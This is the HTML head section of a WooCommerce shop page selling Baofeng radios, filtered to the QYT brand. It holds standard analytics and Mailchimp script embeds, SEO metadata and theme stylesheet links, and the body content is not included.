

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baofengtech.us/shop/?filter_brand=qyt
body_size: 44832
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://baofengtech.us/xmlrpc.php">
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d5ea912706ac6c14ce4b025b6/760ca537f3fc7bcb2d083a36e.js");</script>

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.6 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - Baofeng Radios - baofengtech.us</title>
	<link rel="canonical" href="https://baofengtech.us/shop/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop" />
	<meta property="og:description" content="&nbsp;" />
	<meta property="og:url" content="https://baofengtech.us/shop/" />
	<meta property="og:site_name" content="Baofeng Radios - baofengtech.us" />
	<meta property="article:modified_time" content="2022-08-11T07:21:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://baofengtech.us/shop/","url":"https://baofengtech.us/shop/","name":"Shop - Baofeng Radios - baofengtech.us","isPartOf":{"@id":"https://baofengtech.us/#website"},"primaryImageOfPage":{"@id":"https://baofengtech.us/shop/#primaryimage"},"image":{"@id":"https://baofengtech.us/shop/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg?fit=1200%2C1200&ssl=1","datePublished":"2019-05-16T01:07:43+00:00","dateModified":"2022-08-11T07:21:01+00:00","breadcrumb":{"@id":"https://baofengtech.us/shop/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://baofengtech.us/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://baofengtech.us/shop/#primaryimage","url":"https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg?fit=1200%2C1200&ssl=1","contentUrl":"https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg?fit=1200%2C1200&ssl=1","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://baofengtech.us/shop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baofengtech.us/"},{"@type":"ListItem","position":2,"name":"Shop"}]},{"@type":"WebSite","@id":"https://baofengtech.us/#website","url":"https://baofengtech.us/","name":"Baofeng Radios - baofengtech.us","description":"Baofeng BFTECH Providing all your amateur and commercial radio need BF-V8S, UV-5R, UV-5RIII, UV-82, UV-9R, BF-F8RT, DM-1701, BF-F5XP,BF-F5XT, etc. Online Support,Buy Now! Fast Delivery. Types: Analog Radios, DMR。","publisher":{"@id":"https://baofengtech.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baofengtech.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://baofengtech.us/#organization","name":"Baofeng Radio","url":"https://baofengtech.us/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://baofengtech.us/#/schema/logo/image/","url":"https://baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-1.png","contentUrl":"https://baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-1.png","width":1000,"height":299,"caption":"Baofeng Radio"},"image":{"@id":"https://baofengtech.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Baofeng Radios - baofengtech.us &raquo; Feed" href="https://baofengtech.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baofeng Radios - baofengtech.us &raquo; Comments Feed" href="https://baofengtech.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baofeng Radios - baofengtech.us &raquo; Products Feed" href="https://baofengtech.us/shop/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.2.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.2.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://baofengtech.us/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.12.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: rgb(255,255,255);border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://baofengtech.us/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://baofengtech.us/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
